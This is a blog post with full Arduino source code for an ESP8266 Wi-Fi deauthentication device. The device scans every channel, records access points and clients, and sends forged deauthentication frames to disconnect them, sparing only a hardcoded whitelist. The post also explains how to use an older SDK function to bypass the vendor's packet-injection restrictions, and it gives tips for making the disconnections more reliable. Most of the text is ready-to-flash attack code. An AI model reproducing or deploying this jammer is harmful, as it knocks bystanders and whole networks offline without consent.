A long time ago, I ordered several ESP8266 modules (ESP-201 modification) to create a “smart home” system, which I still haven’t finished. Not long before that, I was working on a project in the field of Wi-Fi network security, and I got quite familiar with the arsenal of utilities for working with Wi-Fi available in the widely known Kali distribution. So, when the modules finally fell into my hands, I immediately thought about whether it would be possible to use them to test attacks on Wi-Fi networks. However, after looking through the functions present in the SDK distributed at that time, I did not find anything suitable and abandoned the idea. Some time ago, an interesting article was published on Hackaday, which demonstrated a method for sending an arbitrary packet to the network. Thus, there was an opportunity to dig around over the weekend and implement the old plan.
Hardware

The device consists of the ESP module itself, a miniature DC voltage converter, two strips with holes for pins, a 9-volt battery and a corresponding connector, and four 4.7 kOhm resistors.

The 9V battery connector can be salvaged from a similar old battery. The connections between the connector and the converter board and between the converter and the strips are made of thick iron wire. They hold the entire assembly together. The resistors are connected as required to start and operate the ESP module. The CHIP and RST pins are pulled up to positive, pin 15 to negative. Pin 0 is connected to a three-pin connector attached to the side of the assembly. If you put a jumper on this connector, pin 0 will be pulled to ground. In this configuration, the ESP module can be flashed using a serial port and a cable compatible with TTL levels.

If the jumper is not set, after power is supplied the module starts and starts executing the program from memory. The program outputs diagnostic messages to the serial port, regardless of whether the cable is connected or not. As a bonus, when outputting to the serial port, a small LED on the surface of the ESP module blinks. Thus, you can judge that the program is still running 🙂
Software

I used the Arduino IDE (1.6.7). This development environment can work with all the boards that I currently have, and it also works on both Linux and Windows. You can start a project on Windows and, if necessary, switch to Linux or vice versa. Of course, it lacks a lot of what I am used to in richer systems like Visual Studio, but for small projects this is not so important.
I started with the code from the original article. First, I adapted the project to Arduino, and then I started making changes and changed almost everything. The source code of another well-known program, MDK3, was very helpful. As a result, there were a couple of places in the code that I do not fully understand and I found a working version through testing. Probably, you can dig into the standards and figure it out, but I did not have enough time for this.
Below is a screenshot of the system that I used to monitor the prototype. You can see how about 10 seconds after connecting the battery, the ping to the phone connected via Wi-Fi disappears. The Wireshark dump shows Deauthentication packets.
The program is quite simple. It receives and recognizes Beacon packets and data packets on a given radio channel. Based on this data, it updates the lists of detected access points and clients. After about 200 milliseconds without detecting new stations, the system sends disconnection commands to all detected clients on behalf of the corresponding access points. After that, the system moves to the next channel.
Different devices react differently to such an attack. One of my phones disconnected from Wi-Fi completely, and the second one disconnected temporarily, but managed to reconnect while the system was checking the other channels. For a more stable result, you can do the following:
- After some initial period, stop searching for new stations and just quickly disconnect the already known ones in a circle.
- Play with the constants, maybe my combination is not optimal.
- Buy 14 ESP modules, one for each channel 😉
There is one subtlety when working with the SDK from Espressif. In the latest versions, they have limited the function of transferring homemade packages. BUT, in the older version of the SDK 1.3.0 there is a version of this function before the restrictions were introduced. You just need to supplement the header file “user_interface.h”:
typedef void (*freedom_outside_cb_t)(uint8 status);
int wifi_register_send_pkt_freedom_cb(freedom_outside_cb_t cb);
void wifi_unregister_send_pkt_freedom_cb(void);
int wifi_send_pkt_freedom(uint8 *buf, int len, bool sys_seq);
It is also useful to know that the packet interception function in monitoring mode only gives access to the first 112 bytes of the packet. Thus, it will not be possible, for example, to intercept a handshake, or to remember packets for subsequent decryption. Perhaps these restrictions will be lifted in the future.
Source code under the cut
// Expose Espressif SDK functionality - wrapped in ifdef so that it still
// compiles on other platforms
#ifdef ESP8266
extern "C" {
#include "user_interface.h"
}
#endif
#include <ESP8266WiFi.h>
#define ETH_MAC_LEN 6
#define MAX_APS_TRACKED 100
#define MAX_CLIENTS_TRACKED 200
// Put Your devices here, system will skip them on deauth
#define WHITELIST_LENGTH 2
uint8_t whitelist[WHITELIST_LENGTH][ETH_MAC_LEN] = { { 0x77, 0xEA, 0x3A, 0x8D, 0xA7, 0xC8 }, { 0x40, 0x65, 0xA4, 0xE0, 0x24, 0xDF } };
// Declare to whitelist STATIONs ONLY, otherwise STATIONs and APs can be whitelisted
// If AP is whitelisted, all its clients become automatically whitelisted
//#define WHITELIST_STATION
// Channel to perform deauth
uint8_t channel = 0;
// Packet buffer
uint8_t packet_buffer[64];
// DeAuth template
uint8_t template_da[26] = {0xc0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x70, 0x6a, 0x01, 0x00};
uint8_t broadcast1[3] = { 0x01, 0x00, 0x5e };
uint8_t broadcast2[6] = { 0xff, 0xff, 0xff, 0xff, 0xff, 0xff };
uint8_t broadcast3[3] = { 0x33, 0x33, 0x00 };
struct beaconinfo
{
uint8_t bssid[ETH_MAC_LEN];
uint8_t ssid[33];
int ssid_len;
int channel;
int err;
signed rssi;
uint8_t capa[2];
};
struct clientinfo
{
uint8_t bssid[ETH_MAC_LEN];
uint8_t station[ETH_MAC_LEN];
uint8_t ap[ETH_MAC_LEN];
int channel;
int err;
signed rssi;
uint16_t seq_n;
};
beaconinfo aps_known[MAX_APS_TRACKED]; // Array to save MACs of known APs
int aps_known_count = 0; // Number of known APs
int nothing_new = 0;
clientinfo clients_known[MAX_CLIENTS_TRACKED]; // Array to save MACs of known CLIENTs
int clients_known_count = 0; // Number of known CLIENTs
bool friendly_device_found = false;
uint8_t *address_to_check;
struct beaconinfo parse_beacon(uint8_t *frame, uint16_t framelen, signed rssi)
{
struct beaconinfo bi;
bi.ssid_len = 0;
bi.channel = 0;
bi.err = 0;
bi.rssi = rssi;
int pos = 36;
if (frame[pos] == 0x00) {
while (pos < framelen) {
switch (frame[pos]) {
case 0x00: //SSID
bi.ssid_len = (int) frame[pos + 1];
if (bi.ssid_len == 0) {
memset(bi.ssid, '\x00', 33);
break;
}
if (bi.ssid_len < 0) {
bi.err = -1;
break;
}
if (bi.ssid_len > 32) {
bi.err = -2;
break;
}
memset(bi.ssid, '\x00', 33);
memcpy(bi.ssid, frame + pos + 2, bi.ssid_len);
bi.err = 0; // before was error??
break;
case 0x03: //Channel
bi.channel = (int) frame[pos + 2];
pos = -1;
break;
default:
break;
}
if (pos < 0) break;
pos += (int) frame[pos + 1] + 2;
}
} else {
bi.err = -3;
}
bi.capa[0] = frame[34];
bi.capa[1] = frame[35];
memcpy(bi.bssid, frame + 10, ETH_MAC_LEN);
return bi;
}
struct clientinfo parse_data(uint8_t *frame, uint16_t framelen, signed rssi, unsigned channel)
{
struct clientinfo ci;
ci.channel = channel;
ci.err = 0;
ci.rssi = rssi;
int pos = 36;
uint8_t *bssid;
uint8_t *station;
uint8_t *ap;
uint8_t ds;
ds = frame[1] & 3; //Set first 6 bits to 0
switch (ds) {
// p[1] - xxxx xx00 => NoDS p[4]-DST p[10]-SRC p[16]-BSS
case 0:
bssid = frame + 16;
station = frame + 10;
ap = frame + 4;
break;
// p[1] - xxxx xx01 => ToDS p[4]-BSS p[10]-SRC p[16]-DST
case 1:
bssid = frame + 4;
station = frame + 10;
ap = frame + 16;
break;
// p[1] - xxxx xx10 => FromDS p[4]-DST p[10]-BSS p[16]-SRC
case 2:
bssid = frame + 10;
// hack - don't know why it works like this...
if (memcmp(frame + 4, broadcast1, 3) || memcmp(frame + 4, broadcast2, 3) || memcmp(frame + 4, broadcast3, 3)) {
station = frame + 16;
ap = frame + 4;
} else {
station = frame + 4;
ap = frame + 16;
}
break;
// p[1] - xxxx xx11 => WDS p[4]-RCV p[10]-TRM p[16]-DST p[26]-SRC
case 3:
bssid = frame + 10;
station = frame + 4;
ap = frame + 4;
break;
}
memcpy(ci.station, station, ETH_MAC_LEN);
memcpy(ci.bssid, bssid, ETH_MAC_LEN);
memcpy(ci.ap, ap, ETH_MAC_LEN);
ci.seq_n = frame[23] * 0xFF + (frame[22] & 0xF0);
return ci;
}
int register_beacon(beaconinfo beacon)
{
int known = 0; // Clear known flag
for (int u = 0; u < aps_known_count; u++)
{
if (! memcmp(aps_known[u].bssid, beacon.bssid, ETH_MAC_LEN)) {
known = 1;
break;
} // AP known => Set known flag
}
if (! known) // AP is NEW, copy MAC to array and return it
{
memcpy(&aps_known[aps_known_count], &beacon, sizeof(beacon));
aps_known_count++;
if ((unsigned int) aps_known_count >=
sizeof (aps_known) / sizeof (aps_known[0]) ) {
Serial.printf("exceeded max aps_known\n");
aps_known_count = 0;
}
}
return known;
}
int register_client(clientinfo ci)
{
int known = 0; // Clear known flag
for (int u = 0; u < clients_known_count; u++)
{
if (! memcmp(clients_known[u].station, ci.station, ETH_MAC_LEN)) {
known = 1;
break;
}
}
if (! known)
{
memcpy(&clients_known[clients_known_count], &ci, sizeof(ci));
clients_known_count++;
if ((unsigned int) clients_known_count >=
sizeof (clients_known) / sizeof (clients_known[0]) ) {
Serial.printf("exceeded max clients_known\n");
clients_known_count = 0;
}
}
return known;
}
void print_beacon(beaconinfo beacon)
{
if (beacon.err != 0) {
//Serial.printf("BEACON ERR: (%d) ", beacon.err);
} else {
Serial.printf("BEACON: [%32s] ", beacon.ssid);
for (int i = 0; i < 6; i++) Serial.printf("%02x", beacon.bssid[i]);
Serial.printf(" %2d", beacon.channel);
Serial.printf(" %4d\r\n", beacon.rssi);
}
}
void print_client(clientinfo ci)
{
int u = 0;
int known = 0; // Clear known flag
if (ci.err != 0) {
} else {
Serial.printf("CLIENT: ");
for (int i = 0; i < 6; i++) Serial.printf("%02x", ci.station[i]);
Serial.printf(" works with: ");
for (u = 0; u < aps_known_count; u++)
{
if (! memcmp(aps_known[u].bssid, ci.bssid, ETH_MAC_LEN)) {
Serial.printf("[%32s]", aps_known[u].ssid);
known = 1;
break;
} // AP known => Set known flag
}
if (! known) {
Serial.printf("%22s", " ");
for (int i = 0; i < 6; i++) Serial.printf("%02x", ci.bssid[i]);
}
Serial.printf("%5s", " ");
for (int i = 0; i < 6; i++) Serial.printf("%02x", ci.ap[i]);
Serial.printf("%5s", " ");
if (! known) {
Serial.printf(" %3d", ci.channel);
} else {
Serial.printf(" %3d", aps_known[u].channel);
}
Serial.printf(" %4d\r\n", ci.rssi);
}
}
/* ==============================================
Promiscous callback structures, see ESP manual
============================================== */
struct RxControl {
signed rssi: 8;
unsigned rate: 4;
unsigned is_group: 1;
unsigned: 1;
unsigned sig_mode: 2;
unsigned legacy_length: 12;
unsigned damatch0: 1;
unsigned damatch1: 1;
unsigned bssidmatch0: 1;
unsigned bssidmatch1: 1;
unsigned MCS: 7;
unsigned CWB: 1;
unsigned HT_length: 16;
unsigned Smoothing: 1;
unsigned Not_Sounding: 1;
unsigned: 1;
unsigned Aggregation: 1;
unsigned STBC: 2;
unsigned FEC_CODING: 1;
unsigned SGI: 1;
unsigned rxend_state: 8;
unsigned ampdu_cnt: 8;
unsigned channel: 4;
unsigned: 12;
};
struct LenSeq {
uint16_t length;
uint16_t seq;
uint8_t address3[6];
};
struct sniffer_buf {
struct RxControl rx_ctrl;
uint8_t buf[36];
uint16_t cnt;
struct LenSeq lenseq[1];
};
struct sniffer_buf2 {
struct RxControl rx_ctrl;
uint8_t buf[112];
uint16_t cnt;
uint16_t len;
};
/* Creates a packet.
buf - reference to the data array to write packet to;
client - MAC address of the client;
ap - MAC address of the acces point;
seq - sequence number of 802.11 packet;
Returns: size of the packet
*/
uint16_t create_packet(uint8_t *buf, uint8_t *c, uint8_t *ap, uint16_t seq)
{
int i = 0;
memcpy(buf, template_da, 26);
// Destination
memcpy(buf + 4, c, ETH_MAC_LEN);
// Sender
memcpy(buf + 10, ap, ETH_MAC_LEN);
// BSS
memcpy(buf + 16, ap, ETH_MAC_LEN);
// Seq_n
buf[22] = seq % 0xFF;
buf[23] = seq / 0xFF;
return 26;
}
/* Sends deauth packets. */
void deauth(uint8_t *c, uint8_t *ap, uint16_t seq)
{
uint8_t i = 0;
uint16_t sz = 0;
for (i = 0; i < 0x10; i++) {
sz = create_packet(packet_buffer, c, ap, seq + 0x10 * i);
wifi_send_pkt_freedom(packet_buffer, sz, 0);
delay(1);
}
}
void promisc_cb(uint8_t *buf, uint16_t len)
{
int i = 0;
uint16_t seq_n_new = 0;
if (len == 12) {
struct RxControl *sniffer = (struct RxControl*) buf;
} else if (len == 128) {
struct sniffer_buf2 *sniffer = (struct sniffer_buf2*) buf;
struct beaconinfo beacon = parse_beacon(sniffer->buf, 112, sniffer->rx_ctrl.rssi);
if (register_beacon(beacon) == 0) {
print_beacon(beacon);
nothing_new = 0;
}
} else {
struct sniffer_buf *sniffer = (struct sniffer_buf*) buf;
//Is data or QOS?
if ((sniffer->buf[0] == 0x08) || (sniffer->buf[0] == 0x88)) {
struct clientinfo ci = parse_data(sniffer->buf, 36, sniffer->rx_ctrl.rssi, sniffer->rx_ctrl.channel);
if (memcmp(ci.bssid, ci.station, ETH_MAC_LEN)) {
if (register_client(ci) == 0) {
print_client(ci);
nothing_new = 0;
}
}
}
}
}
bool check_whitelist(uint8_t *macAdress){
unsigned int i=0;
for (i=0; i<WHITELIST_LENGTH; i++) {
if (! memcmp(macAdress, whitelist[i], ETH_MAC_LEN)) return true;
}
return false;
}
void setup() {
Serial.begin(115200);
Serial.printf("\n\nSDK version:%s\n", system_get_sdk_version());
// Promiscuous works only with station mode
wifi_set_opmode(STATION_MODE);
// Set up promiscuous callback
wifi_set_channel(1);
wifi_promiscuous_enable(0);
wifi_set_promiscuous_rx_cb(promisc_cb);
wifi_promiscuous_enable(1);
}
void loop() {
while (true) {
channel = 1;
wifi_set_channel(channel);
while (true) {
nothing_new++;
if (nothing_new > 200) {
nothing_new = 0;
wifi_promiscuous_enable(0);
wifi_set_promiscuous_rx_cb(0);
wifi_promiscuous_enable(1);
for (int ua = 0; ua < aps_known_count; ua++) {
if (aps_known[ua].channel == channel) {
for (int uc = 0; uc < clients_known_count; uc++) {
if (! memcmp(aps_known[ua].bssid, clients_known[uc].bssid, ETH_MAC_LEN)) {
#ifdef WHITELIST_STATION
address_to_check = clients_known[uc].station;
#else
address_to_check = clients_known[uc].ap;
#endif
if (check_whitelist(address_to_check)) {
friendly_device_found = true;
Serial.print("Whitelisted -->");
print_client(clients_known[uc]);
} else {
Serial.print("DeAuth to ---->");
print_client(clients_known[uc]);
deauth(clients_known[uc].station, clients_known[uc].bssid, clients_known[uc].seq_n);
}
break;
}
}
if (!friendly_device_found) deauth(broadcast2, aps_known[ua].bssid, 128);
friendly_device_found = false;
}
}
wifi_promiscuous_enable(0);
wifi_set_promiscuous_rx_cb(promisc_cb);
wifi_promiscuous_enable(1);
channel++;
if (channel == 15) break;
wifi_set_channel(channel);
}
delay(1);
if ((Serial.available() > 0) && (Serial.read() == '\n')) {
Serial.println("\n-------------------------------------------------------------------------\n");
for (int u = 0; u < aps_known_count; u++) print_beacon(aps_known[u]);
for (int u = 0; u < clients_known_count; u++) print_client(clients_known[u]);
Serial.println("\n-------------------------------------------------------------------------\n");
}
}
}
}
Leave a Reply
You must be logged in to post a comment.